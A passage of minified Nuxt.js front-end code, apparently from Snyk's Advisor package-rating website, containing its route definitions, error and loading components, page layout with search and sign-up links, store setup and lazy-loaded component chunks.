Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){Object(l.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var C=()=>Object(w.m)(Promise.all([n.e(5),n.e(188)]).then(n.bind(null,1799))),O=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(194)]).then(n.bind(null,1801))),P=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(196)]).then(n.bind(null,1802))),S=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(189)]).then(n.bind(null,1807))),I=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(186)]).then(n.bind(null,1809))),$=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(3),n.e(6),n.e(190)]).then(n.bind(null,1810))),z=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(191)]).then(n.bind(null,1811))),E=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(193)]).then(n.bind(null,1892))),D=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(197)]).then(n.bind(null,1889))),R=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(3),n.e(6),n.e(200)]).then(n.bind(null,1812))),T=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(202)]).then(n.bind(null,1890))),A=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(3),n.e(6),n.e(201)]).then(n.bind(null,1813))),L=()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(203)]).then(n.bind(null,1814))),N=()=>{};c.a.use(x.a);var B={mode:"history",base:"/advisor/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(e,t,n){var o=!1,r=e!==t;n?o=n:r&&function(e){var t=Object(w.g)(e);if(1===t.length){var{options:n={}}=t[0];return!1!==n.scrollToTop}return t.some((e=>{var{options:t}=e;return t&&t.scrollToTop}))}(e)&&(o={x:0,y:0});var l=window.$nuxt;return(!r||e.path===t.path&&e.hash!==t.hash)&&l.$nextTick((()=>l.$emit("triggerScroll"))),new Promise((t=>{l.$once("triggerScroll",(()=>{if(e.hash){var n=e.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var r=document.querySelector(n);if(r){var l;o={selector:n};var c=Number(null===(l=getComputedStyle(r)["scroll-margin-top"])||void 0===l?void 0:l.replace("px",""));c&&(o.offset={y:c})}}catch(e){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}t(o)}))}))},routes:[{path:"/categories",component:()=>Object(w.m)(n.e(187).then(n.bind(null,1798))),name:"categories"},{path:"/check",component:C,name:"check"},{path:"/docker",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(192)]).then(n.bind(null,1800))),name:"docker"},{path:"/example",component:O,name:"example"},{path:"/example_function",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(195)]).then(n.bind(null,1570))),name:"example_function"},{path:"/function_index",component:P,name:"function_index"},{path:"/golang",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(198)]).then(n.bind(null,1803))),name:"golang"},{path:"/npm-packages-list",component:()=>Object(w.m)(n.e(204).then(n.bind(null,1804))),name:"npm-packages-list"},{path:"/python",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(207)]).then(n.bind(null,1805))),name:"python"},{path:"/search",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(208)]).then(n.bind(null,1806))),name:"search"},{path:"/check/result",component:S,name:"check-result"},{path:"/",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(199)]).then(n.bind(null,1808))),name:"index"},{path:"/categories/:listing",component:I,name:"categories-listing"},{path:"/code/:language",component:$,name:"code-language"},{path:"/docker/:pkg",component:z,name:"docker-pkg"},{path:"/example/:function",component:E,name:"example-function"},{path:"/golang/:pkg",component:D,name:"golang-pkg"},{path:"/index-pages/:language",component:R,name:"index-pages-language"},{path:"/npm-package/:pkg",component:T,name:"npm-package-pkg"},{path:"/python/:pkg",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(205)]).then(n.bind(null,1891))),name:"python-pkg"},{path:"/index-pages/:language?/indexByScore",component:A,name:"index-pages-language-indexByScore"},{path:"/npm-package/:pkg?/score",component:L,name:"npm-package-pkg-score"},{path:"/python/:pkg/score",component:()=>Object(w.m)(Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(206)]).then(n.bind(null,1815))),name:"python-pkg-score"},{path:"/:registry/:pkg/example",component:O,name:"code-examples"},{path:"/:registry/:pkg/functions/:api",component:E,name:"code-example-api"},{path:"/:registry/:scope/:pkg/example",component:O,name:"code-scoped-examples"},{path:"/:registry/:pkg/functions",component:P,name:"code-example-index"},{path:"/:registry/:scope/:pkg/functions/:api",component:E},{path:"/npm-package/:scope/:pkg",component:T},{path:"/npm-package/:scope/:pkg/score",component:L},{path:"/categories/:registry/:c1",component:I,name:"categories-l1"},{path:"/categories/javascript/:c1/:c2",component:I,name:"categories-l2"},{path:"/categories/javascript/:c1/:c2/:c3",component:I,name:"categories-l3"},{path:"/golang/:pkg*",component:D},{path:"/docker/:pkg/:tag",component:z},{path:"/check/:registry",component:C,name:"check-landing"},{path:"/code/:language/:letter/:page*",component:$,name:"code-language-page"},{path:"/packages/:language(javascript|python|golang)/:letter([a-z]|popular)/:page*",component:R,name:"packages-language-page"},{path:"/check/:registry/:reportId/:category",component:S,name:"check-report"},{path:"/packages/:language(javascript|python|golang)/:scoreCriteria(security)/:scoreValue(security-issues-found|security-review-needed|no-known-security-issues)",component:A,name:"packages-language-page-by-score-security"},{path:"/packages/:language(javascript|python|golang)/:scoreCriteria(popularity)/:scoreValue(limited|small|recognized|popular|influential-project|key-ecosystem-project)",component:A,name:"packages-language-page-by-score-popularity"},{path:"/packages/:language(javascript|python|golang)/:scoreCriteria(maintenance)/:scoreValue(inactive|sustainable|healthy)",component:A,name:"packages-language-page-by-score-maintenance"},{path:"/packages/:language(javascript|python|golang)/:scoreCriteria(community)/:scoreValue(limited|sustainable|active)",component:A,name:"packages-language-page-by-score-community"}],fallback:!1};var U,M={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render(e,t){var{parent:n,data:data,props:o}=t,r=n.$createElement;data.nuxtChild=!0;for(var l=n,c=n.$nuxt.nuxt.transitions,d=n.$nuxt.nuxt.defaultTransition,m=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&m++,n=n.$parent;data.nuxtChildDepth=m;var h=c[m]||d,f={};F.forEach((e=>{void 0!==h[e]&&(f[e]=h[e])}));var v={};G.forEach((e=>{"function"==typeof h[e]&&(v[e]=h[e].bind(l))}));var y=v.beforeEnter;if(v.beforeEnter=e=>{if(window.$nuxt.$nextTick((()=>{window.$nuxt.$emit("triggerScroll")})),y)return y.call(l,e)},!1===h.css){var x=v.leave;(!x||x.length<2)&&(v.leave=(e,t)=>{x&&x.call(l,e),l.$nextTick(t)})}var k=r("routerView",data);return o.keepAlive&&(k=r("keep-alive",{props:o.keepAliveProps},[k])),r("transition",{props:f,on:v},[k])}},F=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],G=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],H=(n(44),n(60)),Y={components:{LayoutContainer:H.default},props:["error"],data(){return{query:"",URL:"/advisor",source:this.$store.state.search.source}},head:()=>({title:"Error with request",meta:[]}),computed:{statusCode(){return this.error&&this.error.statusCode||500},message(){var e;return 404===(null===(e=this.error)||void 0===e?void 0:e.statusCode)?this.error.message||"<%= messages.client_error %>":"string"==typeof this.error?this.error:"string"==typeof this.error.message?this.error.message:"We're experiencing some issues and working to fix them."}},methods:{trackSignUp(){window.analytics.track("Advisor - footer banner clicked")}}},X=(n(332),n(5)),V=Object(X.a)(Y,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"layout-container"},[t("LayoutContainer",[t("div",{staticClass:"__nuxt-error-page"},[t("div",{staticClass:"title"},[e._v(e._s(e.message))]),e._v(" "),t("p",{staticClass:"description"},[t("a",{attrs:{href:"/advisor"}},[e._v("Return to the homepage")])])])])],1)}),[],!1,null,null,null).exports,W=(n(12),n(14),n(52),{name:"Nuxt",components:{NuxtChild:M,NuxtError:V},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured(e){this.displayingNuxtError&&(this.errorFromNuxtError=e,this.$forceUpdate())},computed:{routerViewKey(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(w.c)(this.$route.matched[0].path)(this.$route.params);var[e]=this.$route.matched;if(!e)return this.$route.path;var t=e.components.default;if(t&&t.options){var{options:n}=t;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(e.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate(){c.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render(e){return this.nuxt.err&&this.nuxt.errPageReady?this.errorFromNuxtError?(this.$nextTick((()=>this.errorFromNuxtError=!1)),e("div",{},[e("h2","An error occurred while showing the error page"),e("p","Unfortunately an error occurred and while showing the error page another error occurred"),e("p","Error details: ".concat(this.errorFromNuxtError.toString())),e("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((()=>this.displayingNuxtError=!1)),e(V,{props:{error:this.nuxt.err}})):e("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),K={name:"NuxtLoading",data:()=>({percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}),computed:{left(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy(){this.clear()},methods:{clear(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start(){return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((()=>this.startTimer()),this.throttle):this.startTimer(),this},set(e){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(e))),this},get(){return this.percent},increase(e){return this.percent=Math.min(100,Math.floor(this.percent+e)),this},decrease(e){return this.percent=Math.max(0,Math.floor(this.percent-e)),this},pause(){return clearInterval(this._timer),this},resume(){return this.startTimer(),this},finish(){return this.percent=this.reversed?0:100,this.hide(),this},hide(){return this.clear(),this._hide=setTimeout((()=>{this.show=!1,this.$nextTick((()=>{this.percent=0,this.reversed=!1}))}),500),this},fail(e){return this.canSucceed=!1,this},startTimer(){this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((()=>{this.skipTimerCount>0?this.skipTimerCount--:(this.reversed?this.decrease(this._cut):this.increase(this._cut),this.continuous&&(this.percent>=100||this.percent<=0)&&(this.skipTimerCount=1,this.reversed=!this.reversed))}),100)}},render(e){var t=e(!1);return this.show&&(t=e("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),t}},J=(n(334),Object(X.a)(K,undefined,undefined,!1,null,null,null).exports),Q=n(196),Z=n(174),ee=n(298),te=n(116),ne=n(178),ae=n(164),oe=n(34),re=n(165),ie=n(166),se=n(167),ue={search:"advisor-search",categories:"advisor-category",index:"advisor-homepage",python:"advisor-homepage",docker:"advisor-homepage","npm-package-pkg":"advisor_package","python-pkg":"advisor_package","docker-pkg":"advisor_package","check-landing":"advisor-check","check-report":"advisor-check"},le={components:{LayoutContainer:H.default,BaseButton:Z.default,BaseSnykLogoType:ee.default,SearchInput:te.default,BaseAnchor:ne.default,SnykFooter:ae.default,Toast:re.default,MenuNavigation:ie.default,SunsetBanner:se.default},data(){return{query:"",URL:"/advisor",source:this.$store.state.search.source,redirectUrl:this.getSignUpTrackUrl(U||(U=Object(Q.a)(["","",""])),"https://app.snyk.io/login/?cta=sign-up&loc=nav",ue[this.$route.name])}},computed:{showToast(){return this.$store.state.toast.isShow},toastMessage(){return this.$store.state.toast.message},baseSearchUrl(){return"npm"===this.source?this.URL:"".concat(this.URL,"/").concat(this.source)}},methods:{trackSignUp(e){var t=this;return Object(r.a)((function*(){window.analytics.track("Advisor - footer banner clicked"),yield t.$trackWait(new oe.j({origin:location.pathname})),e.metaKey||e.ctrlKey||e.shiftKey||(e.preventDefault(),window.open(t.redirectUrl,"_blank","noopener"))}))()},getSignUpTrackUrl:(e,t,n)=>"".concat(t,"&page=").concat(n)}},ce=(n(400),Object(X.a)(le,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"layout-container"},[t("header",{staticClass:"banner"},[t("LayoutContainer",[t("div",{staticClass:"banner-container"},[t("div",{staticClass:"banner-container-logo"},[t("BaseAnchor",{attrs:{href:e.baseSearchUrl,variant:"cta"}},[t("BaseSnykLogoType")],1)],1),e._v(" "),t("form",{staticClass:"banner-search",attrs:{action:"".concat(e.URL,"/search"),method:"get"}},[t("SearchInput",{attrs:{name:"q",placeholder:"Search",size:"small",origin:"nav bar"},model:{value:e.query,callback:function(t){e.query=t},expression:"query"}})],1),e._v(" "),t("div",{staticClass:"banner-actions"},[t("MenuNavigation"),e._v(" "),t("BaseButton",{attrs:{wrapper:"a",href:e.redirectUrl,target:"_blank"},on:{click:function(t){return e.trackSignUp(t)}}},[e._v("Sign Up")])],1)])])],1),e._v(" "),t("SunsetBanner"),e._v(" "),t("nuxt"),e._v(" "),t("SnykFooter"),e._v(" "),t("Toast",{attrs:{"is-show":e.showToast,message:e.toastMessage}})],1)}),[],!1,null,null,null)),de=ce.exports;installComponents(ce,{SearchInput:n(116).default,MenuNavigation:n(166).default,SunsetBanner:n(167).default,SnykFooter:n(164).default,Toast:n(165).default});var me={data(){return{query:"",URL:"/advisor",source:this.$store.state.search.source}}},he=(n(402),Object(X.a)(me,(function(){var e=this._self._c;return e("div",{staticClass:"layout-container"},[e("nuxt")],1)}),[],!1,null,null,null).exports),pe={_default:Object(w.s)(de),_mini:Object(w.s)(he)},fe={render(e,t){var n=e("NuxtLoading",{ref:"loading"}),o=e(this.layout||"nuxt"),r=e("div",{domProps:{id:"__layout"},key:this.layoutName},[o]),l=e("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter(e){window.$nuxt.$nextTick((()=>{window.$nuxt.$emit("triggerScroll")}))}}},[r]);return e("div",{domProps:{id:"__nuxt"}},[n,l])},data:()=>({isOnline:!0,layout:null,layoutName:"",nbFetching:0}),beforeCreate(){c.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted(){var e=this;return Object(r.a)((function*(){e.$loading=e.$refs.loading}))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline(){return!this.isOnline},isFetching(){return this.nbFetching>0}},methods:{refreshOnlineStatus(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh(){var e=this;return Object(r.a)((function*(){var t=Object(w.h)(e.$route);if(t.length){e.$loading.start();var n=t.map(function(){var t=Object(r.a)((function*(t){var p=[];for(var component of(t.$options.fetch&&t.$options.fetch.length&&p.push(Object(w.q)(t.$options.fetch,e.context)),t.$options.asyncData&&p.push(Object(w.q)(t.$options.asyncData,e.context).then((e=>{for(var n in e)c.a.set(t.$data,n,e[n])}))),yield Promise.all(p),p=[],t.$fetch&&p.push(t.$fetch()),Object(w.e)(t.$vnode.componentInstance)))p.push(component.$fetch());return Promise.all(p)}));return function(e){return t.apply(this,arguments)}}());try{yield Promise.all(n)}catch(t){e.$loading.fail(t),Object(w.k)(t),e.error(t)}e.$loading.finish()}}))()},errorChanged(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var e=(V.options||V).layout;"function"==typeof e&&(e=e(this.context)),this.nuxt.errPageReady=!0,this.setLayout(e)}},setLayout(e){return e&&pe["_"+e]||(e="default"),this.layoutName=e,this.layout=pe["_"+e],this.layout},loadLayout:e=>(e&&pe["_"+e]||(e="default"),Promise.resolve(pe["_"+e]))},components:{NuxtLoading:J}};n(51),n(20);c.a.use(d.a);var ge=["state","getters","actions","mutations"],be={};be.modules=be.modules||{},xe(n(404),"search.js"),xe(n(405),"toast.js");var ve=be instanceof Function?be:()=>new d.a.Store(Object.assign({strict:!1},be));function ye(e,t){if(e.state&&"function"!=typeof e.state){console.warn("'state' should be a method that returns an object in ".concat(t));var n=Object.assign({},e.state);e=Object.assign({},e,{state:()=>n})}return e}function xe(e,t){e=e.default||e;var n=t.replace(/\.(js|mjs|ts)$/,"").split("/"),o=n[n.length-1],r="store/".concat(t);if(e="state"===o?function(e,t){if("function"!=typeof e){console.warn("".concat(t," should export a method that returns an object"));var n=Object.assign({},e);return()=>n}return ye(e,t)}(e,r):ye(e,r),ge.includes(o)){var l=o;we(ke(be,n,{isProperty:!0}),e,l)}else{"index"===o&&(n.pop(),o=n[n.length-1]);var c=ke(be,n);for(var d of ge)we(c,e[d],d);!1===e.namespaced&&delete c.namespaced}}function ke(e,t){var{isProperty:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t.length||n&&1===t.length)return e;var o=t.shift();return e.modules[o]=e.modules[o]||{},e.modules[o].namespaced=!0,e.modules[o].modules=e.modules[o].modules||{},ke(e.modules[o],t,{isProperty:n})}function we(e,t,n){t&&("state"===n?e.state=t||e.state:e[n]=Object.assign({},e[n],t))}var _e=()=>n.e(13).then(n.bind(null,1082)).then((e=>Ka(e.default||e))),je=()=>n.e(14).then(n.bind(null,996)).then((e=>Ka(e.default||e))),Ce=()=>n.e(15).then(n.bind(null,1208)).then((e=>Ka(e.default||e))),Oe=()=>n.e(16).then(n.bind(null,1200)).then((e=>Ka(e.default||e))),Pe=()=>n.e(17).then(n.bind(null,1146)).then((e=>Ka(e.default||e))),Se=()=>n.e(18).then(n.bind(null,920)).then((e=>Ka(e.default||e))),Ie=()=>n.e(19).then(n.bind(null,583)).then((e=>Ka(e.default||e))),$e=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(20)]).then(n.bind(null,604)).then((e=>Ka(e.default||e))),ze=()=>n.e(21).then(n.bind(null,934)).then((e=>Ka(e.default||e))),Ee=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(22)]).then(n.bind(null,917)).then((e=>Ka(e.default||e))),De=()=>n.e(34).then(n.bind(null,1083)).then((e=>Ka(e.default||e))),Re=()=>n.e(35).then(n.bind(null,1209)).then((e=>Ka(e.default||e))),qe=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(36)]).then(n.bind(null,1302)).then((e=>Ka(e.default||e))),Te=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(37)]).then(n.bind(null,995)).then((e=>Ka(e.default||e))),Ae=()=>n.e(38).then(n.bind(null,1078)).then((e=>Ka(e.default||e))),Le=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(39)]).then(n.bind(null,1203)).then((e=>Ka(e.default||e))),Ne=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(40)]).then(n.bind(null,1816)).then((e=>Ka(e.default||e))),Be=()=>n.e(41).then(n.bind(null,921)).then((e=>Ka(e.default||e))),Ue=()=>n.e(42).then(n.bind(null,1210)).then((e=>Ka(e.default||e))),Me=()=>Promise.all([n.e(0),n.e(97)]).then(n.bind(null,971)).then((e=>Ka(e.default||e))),Fe=()=>Promise.all([n.e(0),n.e(98)]).then(n.bind(null,960)).then((e=>Ka(e.default||e))),Ge=()=>n.e(99).then(n.bind(null,1207)).then((e=>Ka(e.default||e))),He=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(109)]).then(n.bind(null,1199)).then((e=>Ka(e.default||e))),Ye=()=>n.e(110).then(n.bind(null,1080)).then((e=>Ka(e.default||e))),Xe=()=>n.e(111).then(n.bind(null,1079)).then((e=>Ka(e.default||e))),Ve=()=>n.e(112).then(n.bind(null,1037)).then((e=>Ka(e.default||e))),We=()=>n.e(113).then(n.bind(null,1453)).then((e=>Ka(e.default||e))),Ke=()=>n.e(114).then(n.bind(null,1077)).then((e=>Ka(e.default||e))),Je=()=>n.e(118).then(n.bind(null,1205)).then((e=>Ka(e.default||e))),Qe=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(119)]).then(n.bind(null,1081)).then((e=>Ka(e.default||e))),Ze=()=>n.e(124).then(n.bind(null,1202)).then((e=>Ka(e.default||e))),et=()=>n.e(125).then(n.bind(null,1041)).then((e=>Ka(e.default||e))),tt=()=>n.e(126).then(n.bind(null,1204)).then((e=>Ka(e.default||e))),nt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(127)]).then(n.bind(null,1142)).then((e=>Ka(e.default||e))),at=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(128)]).then(n.bind(null,1039)).then((e=>Ka(e.default||e))),ot=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(129)]).then(n.bind(null,993)).then((e=>Ka(e.default||e))),it=()=>Promise.resolve().then(n.bind(null,117)).then((e=>Ka(e.default||e))),st=()=>n.e(131).then(n.bind(null,1211)).then((e=>Ka(e.default||e))),ut=()=>n.e(135).then(n.bind(null,1301)).then((e=>Ka(e.default||e))),lt=()=>n.e(137).then(n.bind(null,1817)).then((e=>Ka(e.default||e))),ct=()=>n.e(138).then(n.bind(null,1818)).then((e=>Ka(e.default||e))),mt=()=>n.e(139).then(n.bind(null,611)).then((e=>Ka(e.default||e))),ht=()=>Promise.resolve().then(n.bind(null,116)).then((e=>Ka(e.default||e))),pt=()=>n.e(140).then(n.bind(null,1819)).then((e=>Ka(e.default||e))),ft=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(142)]).then(n.bind(null,1303)).then((e=>Ka(e.default||e))),gt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(141)]).then(n.bind(null,1212)).then((e=>Ka(e.default||e))),bt=()=>Promise.all([n.e(0),n.e(143)]).then(n.bind(null,584)).then((e=>Ka(e.default||e))),vt=()=>n.e(144).then(n.bind(null,1454)).then((e=>Ka(e.default||e))),yt=()=>n.e(145).then(n.bind(null,997)).then((e=>Ka(e.default||e))),xt=()=>Promise.resolve().then(n.bind(null,164)).then((e=>Ka(e.default||e))),kt=()=>n.e(171).then(n.bind(null,559)).then((e=>Ka(e.default||e))),wt=()=>n.e(175).then(n.bind(null,1201)).then((e=>Ka(e.default||e))),_t=()=>n.e(176).then(n.bind(null,579)).then((e=>Ka(e.default||e))),jt=()=>n.e(177).then(n.bind(null,586)).then((e=>Ka(e.default||e))),Ct=()=>n.e(178).then(n.bind(null,1298)).then((e=>Ka(e.default||e))),Ot=()=>Promise.resolve().then(n.bind(null,167)).then((e=>Ka(e.default||e))),Pt=()=>Promise.all([n.e(0),n.e(179)]).then(n.bind(null,1011)).then((e=>Ka(e.default||e))),St=()=>Promise.resolve().then(n.bind(null,165)).then((e=>Ka(e.default||e))),It=()=>n.e(180).then(n.bind(null,1820)).then((e=>Ka(e.default||e))),$t=()=>n.e(181).then(n.bind(null,1452)).then((e=>Ka(e.default||e))),zt=()=>n.e(182).then(n.bind(null,1042)).then((e=>Ka(e.default||e))),Et=()=>Promise.all([n.e(0),n.e(2),n.e(5),n.e(8),n.e(183)]).then(n.bind(null,1821)).then((e=>Ka(e.default||e))),Dt=()=>Promise.all([n.e(0),n.e(8)]).then(n.bind(null,1577)).then((e=>Ka(e.default||e))),Rt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(184)]).then(n.bind(null,625)).then((e=>Ka(e.default||e))),qt=()=>n.e(185).then(n.bind(null,1038)).then((e=>Ka(e.default||e))),Tt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(23)]).then(n.bind(null,1349)).then((e=>Ka(e.default||e))),At=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(24)]).then(n.bind(null,1058)).then((e=>Ka(e.default||e))),Lt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(25)]).then(n.bind(null,1348)).then((e=>Ka(e.default||e))),Nt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(26)]).then(n.bind(null,1575)).then((e=>Ka(e.default||e))),Bt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(28)]).then(n.bind(null,1374)).then((e=>Ka(e.default||e))),Ut=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(30)]).then(n.bind(null,1579)).then((e=>Ka(e.default||e))),Mt=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(29)]).then(n.bind(null,1375)).then((e=>Ka(e.default||e))),Ft=()=>n.e(43).then(n.bind(null,1822)).then((e=>Ka(e.default||e))),Gt=()=>n.e(44).then(n.bind(null,1823)).then((e=>Ka(e.default||e))),Ht=()=>n.e(45).then(n.bind(null,1824)).then((e=>Ka(e.default||e))),Yt=()=>n.e(46).then(n.bind(null,1825)).then((e=>Ka(e.default||e))),Xt=()=>n.e(47).then(n.bind(null,1826)).then((e=>Ka(e.default||e))),Vt=()=>n.e(48).then(n.bind(null,1827)).then((e=>Ka(e.default||e))),Wt=()=>n.e(49).then(n.bind(null,1828)).then((e=>Ka(e.default||e))),Kt=()=>n.e(50).then(n.bind(null,1829)).then((e=>Ka(e.default||e))),Jt=()=>n.e(51).then(n.bind(null,1830)).then((e=>Ka(e.default||e))),Qt=()=>n.e(52).then(n.bind(null,1831)).then((e=>Ka(e.default||e))),Zt=()=>n.e(53).then(n.bind(null,1832)).then((e=>Ka(e.default||e))),en=()=>n.e(54).then(n.bind(null,1833)).then((e=>Ka(e.default||e))),tn=()=>n.e(55).then(n.bind(null,1834)).then((e=>Ka(e.default||e))),nn=()=>n.e(56).then(n.bind(null,1835)).then((e=>Ka(e.default||e))),an=()=>n.e(57).then(n.bind(null,1300)).then((e=>Ka(e.default||e))),on=()=>Promise.resolve().then(n.bind(null,176)).then((e=>Ka(e.default||e))),rn=()=>Promise.resolve().then(n.bind(null,177)).then((e=>Ka(e.default||e))),sn=()=>n.e(58).then(n.bind(null,1836)).then((e=>Ka(e.default||e))),un=()=>n.e(59).then(n.bind(null,1837)).then((e=>Ka(e.default||e))),ln=()=>n.e(60).then(n.bind(null,1838)).then((e=>Ka(e.default||e))),cn=()=>n.e(61).then(n.bind(null,1839)).then((e=>Ka(e.default||e))),dn=()=>n.e(62).then(n.bind(null,1840)).then((e=>Ka(e.default||e))),mn=()=>n.e(63).then(n.bind(null,1841)).then((e=>Ka(e.default||e))),hn=()=>n.e(64).then(n.bind(null,1842)).then((e=>Ka(e.default||e))),pn=()=>n.e(65).then(n.bind(null,1843)).then((e=>Ka(e.default||e))),fn=()=>n.e(66).then(n.bind(null,1844)).then((e=>Ka(e.default||e))),gn=()=>n.e(67).then(n.bind(null,1845)).then((e=>Ka(e.default||e))),bn=()=>n.e(68).then(n.bind(null,1846)).then((e=>Ka(e.default||e))),vn=()=>n.e(69).then(n.bind(null,565)).then((e=>Ka(e.default||e))),yn=()=>n.e(70).then(n.bind(null,1847)).then((e=>Ka(e.default||e))),xn=()=>n.e(71).then(n.bind(null,1848)).then((e=>Ka(e.default||e))),kn=()=>n.e(72).then(n.bind(null,1849)).then((e=>Ka(e.default||e))),wn=()=>n.e(73).then(n.bind(null,1850)).then((e=>Ka(e.default||e))),_n=()=>n.e(74).then(n.bind(null,1851)).then((e=>Ka(e.default||e))),jn=()=>n.e(75).then(n.bind(null,1373)).then((e=>Ka(e.default||e))),Cn=()=>n.e(76).then(n.bind(null,1852)).then((e=>Ka(e.default||e))),On=()=>n.e(77).then(n.bind(null,1853)).then((e=>Ka(e.default||e))),Pn=()=>n.e(78).then(n.bind(null,1854)).then((e=>Ka(e.default||e))),Sn=()=>n.e(79).then(n.bind(null,1084)).then((e=>Ka(e.default||e))),In=()=>n.e(80).then(n.bind(null,1855)).then((e=>Ka(e.default||e))),$n=()=>n.e(81).then(n.bind(null,1856)).then((e=>Ka(e.default||e))),zn=()=>n.e(82).then(n.bind(null,1857)).then((e=>Ka(e.default||e))),En=()=>n.e(83).then(n.bind(null,1858